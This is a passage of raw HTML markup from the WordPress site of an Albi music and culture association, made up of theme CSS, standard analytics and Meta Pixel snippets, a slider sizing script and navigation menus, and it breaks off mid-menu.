var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.polluxasso.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1732005289' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.polluxasso.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' media='all' />
<link rel='stylesheet' id='kalium-bootstrap-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-theme-portfolio-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/css/portfolio.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='kalium-style-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/style.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='custom-skin-css' href='https://www.polluxasso.com/wp-content/themes/kalium-child/custom-skin.css?ver=86d7a2ff528896179c660b3ca80d5225' media='all' />
<link rel='stylesheet' id='kalium-fluidbox-css-css' href='https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/fluidbox/css/fluidbox.min.css?ver=3.18.3.1730973710' media='all' />
<link rel='stylesheet' id='typolab-lato-font-4-css' href='https://fonts.googleapis.com/css2?family=Lato&#038;display=swap&#038;ver=3.18.3' media='all' />
<link rel='stylesheet' id='typolab-bebas-neue-font-5-css' href='https://fonts.googleapis.com/css?family=Bebas+Neue&#038;display=swap&#038;ver=3.18.3' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://www.polluxasso.com/wp-admin/admin-ajax.php';
		    </script>
	
<style data-font-appearance-settings>p, .section-title p {
	font-size: 18px;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a, .main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a {
	font-size: 18px;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a, .main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a {
	font-size: 18px;
}






.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a, .sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a {
	font-size: 18px;
}







.site-footer .footer-widgets .widget h1, .site-footer .footer-widgets .widget h2, .site-footer .footer-widgets .widget h3 {
	font-size: 26px;
}
.site-footer .footer-widgets .widget .textwidget, .site-footer .footer-widgets .widget p {
	font-size: 18px;
}
.copyrights, .site-footer .footer-bottom-content a, .site-footer .footer-bottom-content p {
	font-size: 18px;
}



.portfolio-holder .thumb .hover-state .info p, .portfolio-holder .item-box .info h3 {
	font-size: 18px;
}

.single-portfolio-holder .section-title p {
	font-size: 18px;
}
.portfolio-description-showinfo p, .single-portfolio-holder .details .project-description p, .gallery-item-description .post-formatting p {
	font-size: 18px;
}
.single-portfolio-holder .details .services h3 {
	font-size: 22px;
}
.single-portfolio-holder .details .services ul li {
	font-size: 18px;
}</style><style data-external-font>@font-face {
	font-family: "Bebas neue";
	font-style: normal;
	font-weight: normal;
}</style>
<style data-custom-selectors>.font-1{font-family:"Lato";font-style:normal;font-weight:normal}</style><script type="text/javascript" src="https://www.polluxasso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.polluxasso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.polluxasso.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.polluxasso.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-W6KCT5P" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.polluxasso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-W6KCT5P");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.polluxasso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polluxasso.com/wp-json/wp/v2/portfolio/8771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polluxasso.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polluxasso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polluxasso.com%2Fpollux-mag-fm14-avril-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polluxasso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polluxasso.com%2Fpollux-mag-fm14-avril-2022%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '915984332404860');
fbq('track', 'PageView');
</script>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=915984332404860&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none"
 src="https://www.polluxasso.com/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
/></div></noscript>
<!-- End Meta Pixel Code -->
<style id="theme-custom-css">@import url('https://fonts.googleapis.com/css2?family=Montserrat, sans-serif;:ital,wght@0,100..900;1,100..900&display=swap')@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@900&display=swap');.site-footer .footer-widgets {margin-bottom: 5px;}@media only screen and (max-width: 768px) {    .no-margin-desktop .vc_column-inner {        padding-left: 15px !important;        padding-right: 15px !important;    }}.widget.null-instagram-feed .instagram-pics img {    text-indent: -9999px;}body {    font-family: Montserrat,Lato,Karla,Arial,sans-serif;    }#cmplz-manage-consent .cmplz-manage-consent {top:unset!important;}input[type=text], input[type=number], input[type=email], input[type=password], input[type=url], input[type=tel] {    background: #333;border-radius:10px;margin:1vh 0px 0px 1vw;}.labeled-textarea-row textarea {      background-color: #666;color:#fff !important;border-radius:25px;margin:2vh 0px 0px 1vw;background-image: none;padding-left:20px;}.button {    background-color: transparent;    border-radius: 25px !important;color:#fff !important;border:1px #fff solid !important;font-family: "Montserrat", sans-serif !important;}.cmplz-cookiebanner p {   color:#000;font-size:13px;}.icon-ecommerce-megaphone:before {    content: "\e079";display:none;}h1.maintenanceh1, p.maintenance{border-bottom: 1px red solid;margin: 0 15vw 0 15vw;}p.maintenance{font-size:1.5em;}#rev_slider_10_1_wrapper rs-loader.spinner2 {    background-color: #FFFFFF !important;font-family: "Montserrat", sans-serif !important;}.slider-font {    font-family: "Montserrat", sans-serif !important;}.slider-text {    font-family: "Montserrat", sans-serif !important;}rs-slayer{font-family: "Montserrat", sans-serif !important;}a.rs-layer, a.rs-layer:-webkit-any-link {    font-family: "Montserrat", sans-serif !important;text-decoration:none !important;border-bottom:0px !important;}a.rs-layer:hover{   text-decoration:none;}h3.date.rs-layer,h3.band.rs-layer{ font-family: 'Montserrat', sans-serif !important;    font-weight: 900 !important; }h4.rs-layer{font-family: "Montserrat", sans-serif !important;font-style: italic !important;}.rev-btn, .rev-btn:hover {      font-family: "Montserrat", sans-serif !important;text-decoration:none !important;border-bottom:0px !important;}.toggle-bars menu-skin-dark{  background-color: transparent !important;border-radius: 50px !important;color:#fff !important;border:1px #fff solid !important;}.menu-bar menu-skin-dark{  background-color: transparent !important;border-radius: 50px !important;color:#fff;border:1px #fff solid !important;}.toggle-bars {    background-color: transparent !important;border-radius: 50px !important;color:#fff;border:1px #fff solid !important;}.menu-bar {    background-color: transparent !important;border-radius: 50px !important;color:#fff;border:1px #fff solid !important;}.menu-bar.menu-skin-dark .ham {  background-color: #fff;}.menu-bar.menu-skin-dark .ham:after, .menu-bar.menu-skin-dark .ham:before {  background-color: #fff !important;}.toggle-bars.menu-skin-dark .ham {  background-color: #fff;}.toggle-bars.menu-skin-dark .ham:after, .menu-bar.menu-skin-dark .ham:before {  background-color: #fff !important;}.toggle-bars menu-skin-dark a{ background-color: transparent !important;border-radius: 25px !important;color:#fff !important;border:1px #fff solid !important;}.menu-bar menu-skin-dark a{ background-color: transparent !important;border-radius: 25px !important;color:#fff !important;border:1px #fff solid !important;}.toggle-bars.menu-skin-dark .show-menu-text, .menu-bar.menu-skin-dark .hide-menu-text {    color: #fff !important;font-family: "Montserrat", sans-serif !important;}.menu-bar.menu-skin-dark .show-menu-text, .menu-bar.menu-skin-dark .hide-menu-text {    color: #fff !important;font-family: "Montserrat", sans-serif !important;font-weight:900;}span.show-menu-text icon-right{ color: #fff !important;font-family: "Montserrat", sans-serif !important;font-weight:900;}span.hide-menu-text icon-right{ color:     #fff !important;font-family: "Montserrat", sans-serif !important;}toggle-bars__text toggle-bars__text--showspan.toggle-bars__text toggle-bars__text--show{ color: #fff !important;font-family: "Montserrat", sans-serif !important;}span.toggle-bars__text toggle-bars__text--hide{ color: #fff !important;font-family: "Montserrat", sans-serif !important;}.menu-bar .show-menu-text.icon-right {    padding-right: 44px;padding-left:15px; color: #fff !important;font-family: "Montserrat", sans-serif !important;}.menu-bar .show-menu-text.icon-right + .hide-menu-text {    padding-right: 44px;padding-left:15px; color: #fff !important;font-family: "Montserrat", sans-serif !important;}.toggle-bars .show-menu-text.icon-right {    padding-right: 44px;padding-left:15px; color: #fff !important;font-family: "Montserrat", sans-serif !important;}.toggle-bars .show-menu-text.icon-right + .hide-menu-text {    padding-right: 44px;padding-left:15px; color: #fff !important;font-family: "Montserrat", sans-serif !important;}.toggle-bars menu-skin-dark a{    padding-right: 44px;padding-left:15px; color: #666 !important;font-family: "Montserrat", sans-serif !important;}.toggle-bars exit menu-skin-light a{    padding-right: 44px;padding-left:15px; color: #fff !important;font-family: "Montserrat", sans-serif !important;}span.toggle-bars__column toggle-bars__column--left toggle-bars__column{    font-size:0.8em !important; color: red !important;font-family: "Montserrat", sans-serif !important;}.toggle-bars {   background: rgba(0, 0, 0, 0.3) !important;    border-radius: 50px !important;padding-right: 15px;padding-left:15px;    color: #fff !important;    border: 1px #fff solid !important;}.toggle-bars__text{        color: #fff !important;   }.toggle-bars__bar-line{    height: 2px;    background-color: #fff; }.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul>li>a, .main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu>li>a {  color: #fff !important;font-family: "Montserrat", sans-serif !important;}.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark div.menu>ul>li>a:after, .main-header.menu-type-standard-menu .standard-menu-container.menu-skin-dark ul.menu>li>a:after {  background-color: #fff !important;font-family: "Montserrat", sans-serif !important;}.top-menu-container .top-menu ul li a {    color: #fff !important;font-family: "Montserrat", sans-serif !important;}div.nav{font-family: "Montserrat", sans-serif !important;}div.widget widget_text{width:75% !important;}div.textwidget p{font-family:Lato !important;font-size:0.7em !important;color:#fff !important;max-height:3vh !important;}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li{   color:#fff !important;font-family: "Montserrat", sans-serif !important;font-weight: 900;}.main-header.menu-type-full-bg-menu .full-screen-menu nav ul li :hover{   color:#fff !important;font-family: "Montserrat", sans-serif !important;font-weight: 900;}.main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark nav ul.menu > li > a:after, .main-header.menu-type-full-bg-menu .full-screen-menu.menu-skin-dark nav div.menu > ul > li > a:after {    background-color: #e0140d !important;}.portfolio-full-bg-slider{background:#191919;background-size:cover !important;}.portfolio-full-bg-slider .image-entry{background-size:cover !important;}.portfolio-full-bg-slider .image-entry.active{background-size:cover !important;}a.item-link{ color:#fff !important;padding: 4px !important;font-family: "Montserrat", sans-serif !important;font-size:0.8em !important;text-align:left !important;margin-bottom:0px;}h2.sub  {font-size:1.1em;font-family: "Montserrat", sans-serif !important;font-weight:900;margin-top:0px;padding-top:0px;border-bottom:1px #fff dotted;border-top:1px #fff dotted !important;padding: 6px 0px 4px 3px;}span.date,span.lieu{font-family: "Montserrat", sans-serif !important;color:#fff !important;padding-left:3px;}.section-title h1{font-family: "Montserrat", sans-serif !important;font-weight:900;padding-left:3px;margin-bottom:6px !important;padding-bottom:6px;}h2.widgettitle{color:red !important;border-bottom:1px #fff solid !important;font-family: "Montserrat", sans-serif !important;font-weight:900;padding: 0px 0px 6px 3px !important;} h2{font-family: "Montserrat", sans-serif !important;font-weight:900; font-size: 20px;}h3{font-family: "Montserrat", sans-serif !important;font-weight:900; font-size: 18px;}div.post-formatting p{text-align:justify;}div.post-formatting ul{padding-left:50px;}h1{font-family: "Montserrat", sans-serif !important;font-weight:900;color:#fff !important;font-size:24px;}a.btn.btn-white{color:#fff !important;font-family: "Montserrat", sans-serif !important;border-radius:25px !important;}div.reveal-button{ border:1px #fff solid !important;border-radius:25px !important;}ul.portfolio-root-categories{font-family: "Montserrat", sans-serif !important;padding-right:3vw !important;}.product-filter ul li a,.product-filter ul li a:hover {    color: #fff;font-size:1.2em;}div.menu-main-menu-container{font-family: "Montserrat", sans-serif !important;padding-left:3px !important;}.portfolio-holder .thumb .hover-state .info {       padding-bottom: 10px !important;  }div.wp-block-media-text{margin-bottom:50px;}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern{border:1px #fff solid;border-radius:25px;background: #991909;font-family: "Montserrat", sans-serif !important;}.vc_btn3.vc_btn3-color-danger.vc_btn3-style-modern:hover{background:#ff3a2d;border:1px #ccc solid; }div.wpb_wrapper {   text-align:justify !important;}.blog-posts .post-item .post-details .post-excerpt {    text-align:justify !important;color:#ccc !important;}div.textwidget p {    font-family: Lato !important;    font-size: 0.8em !important;    color:     #fff !important;    max-height: 3vh !important;text-align:justify;}portfolio-title-holder {margin-top:2em;}.cn-button.bootstrap {       background-color:#991909 !important;background-image: linear-gradient(to bottom,#c21e09,#991909 !important;    }.example { color: red !important;}</style><script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script data-service="facebook" data-category="marketing" type="text/plain">
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '182180559156057', url);
      </script>
    <script data-service="facebook" data-category="marketing" type="text/plain">fbq('init', '182180559156057', {}, {
    "agent": "wordpress-6.6.2-4.0.1"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=182180559156057&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none" alt="fbpx"
 src="https://www.polluxasso.com/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg"  /></div>
</noscript>
<!-- End Meta Pixel Code -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M2MKJ7NL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.polluxasso.com/wp-content/uploads/2022/01/cropped-logo-rond-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.polluxasso.com/wp-content/uploads/2022/01/cropped-logo-rond-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.polluxasso.com/wp-content/uploads/2022/01/cropped-logo-rond-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.polluxasso.com/wp-content/uploads/2022/01/cropped-logo-rond-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 data-cmplz=1 class="portfolio-template-default single single-portfolio postid-8771 wpb-js-composer js-comp-ver-7.9 vc_responsive portfolio-category-pollux-mag-fm portfolio-category-local">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2MKJ7NL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<div class="mobile-menu-wrapper mobile-menu-fullscreen">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-4179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4179"><a href="https://www.polluxasso.com/">Pollux Asso – culture et musique – Albi</a></li>
<li id="menu-item-8265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.polluxasso.com/billetterie/">Billetterie</a></li>
<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.polluxasso.com/evenements/">Evenements/Concerts</a></li>
<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://www.polluxasso.com/action-culturelle/">Actions culturelles</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://www.polluxasso.com/scene-locale/">Scène locale</a></li>
<li id="menu-item-10076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10076"><a href="https://www.polluxasso.com/responsabilite/">Fête Sûre et Responsable</a></li>
<li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://www.polluxasso.com/pollux-asso-cultures-et-musiques-amplifiees-albi-tarn/">L’association</a></li>
<li id="menu-item-4201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://www.polluxasso.com/partenaires/">Partenaires et mécènes</a></li>
<li id="menu-item-4129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a href="https://www.polluxasso.com/contact/">Contact</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="https://www.polluxasso.com/">
                <input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Soumettre"/>
            </form>
		
		            <a href="#" class="mobile-menu-close-link toggle-bars exit menu-skin-light" role="button" aria-label="Close">
				            <span class="toggle-bars__column toggle-bars__column--left toggle-bars__column--padding-right">
                <span class="toggle-bars__text toggle-bars__text--show">MENU</span>
                <span class="toggle-bars__text toggle-bars__text--hide">CLOSE</span>
            </span>
			        <span class="toggle-bars__column">
            <span class="toggle-bars__bar-lines">
                <span class="toggle-bars__bar-line toggle-bars__bar-line--top"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--middle"></span>
                <span class="toggle-bars__bar-line toggle-bars__bar-line--bottom"></span>
            </span>
        </span>
		            </a>
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div><div class="top-menu-container menu-type-full-bg-menu menu-skin-dark">
    <div class="container">
        <div class="row row-table row-table-middle">

			                <div class="col-sm-4">
                    <nav class="top-menu menu-row-items-2">
						<nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4179"><a href="https://www.polluxasso.com/"><span>Pollux Asso – culture et musique – Albi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.polluxasso.com/billetterie/"><span>Billetterie</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.polluxasso.com/evenements/"><span>Evenements/Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://www.polluxasso.com/action-culturelle/"><span>Actions culturelles</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://www.polluxasso.com/scene-locale/"><span>Scène locale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10076"><a href="https://www.polluxasso.com/responsabilite/"><span>Fête Sûre et Responsable</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://www.polluxasso.com/pollux-asso-cultures-et-musiques-amplifiees-albi-tarn/"><span>L’association</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://www.polluxasso.com/partenaires/"><span>Partenaires et mécènes</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4129"><a href="https://www.polluxasso.com/contact/"><span>Contact</span></a></li>
</ul></nav>                    </nav>
                </div>
			
			                <div class="col-sm-8">
                    <div class="top-menu--widgets widgets--columned-layout widgets--columns-2 widget-area" role="complementary">
						                    </div>
                </div>
			        </div>
    </div>
</div><div class="sidebar-menu-wrapper menu-type-full-bg-menu sidebar-alignment-right menu-skin-light">
	<div class="sidebar-menu-container">
		
		<a class="sidebar-menu-close" aria-label="Close" role="button" href="#"></a>
		
				<div class="sidebar-main-menu">
			<nav class="nav-container-main-menu"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4179"><a href="https://www.polluxasso.com/"><span>Pollux Asso – culture et musique – Albi</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8265"><a href="https://www.polluxasso.com/billetterie/"><span>Billetterie</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://www.polluxasso.com/evenements/"><span>Evenements/Concerts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5280"><a href="https://www.polluxasso.com/action-culturelle/"><span>Actions culturelles</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://www.polluxasso.com/scene-locale/"><span>Scène locale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10076"><a href="https://www.polluxasso.com/responsabilite/"><span>Fête Sûre et Responsable</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://www.polluxasso.com/pollux-asso-cultures-et-musiques-amplifiees-albi-tarn/"><span>L’association</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4201"><a href="https://www.polluxasso.com/partenaires/"><span>Partenaires et mécènes</span></a></li>
